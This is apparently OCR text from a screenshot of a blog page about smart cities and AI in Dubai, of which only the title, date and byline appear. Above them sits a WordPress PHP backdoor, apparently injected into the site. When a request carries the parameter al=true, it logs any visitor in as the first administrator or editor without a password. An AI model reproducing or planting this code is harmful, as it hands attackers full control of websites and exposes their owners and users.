
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
BLOG
Dive Into Dubai’s Tech Pulse: How
Smart Cities and AI Are Shaping
Tomorrow’s Lifestyle
Published
10 months ago
on
October 16, 2025
By
Anna Rose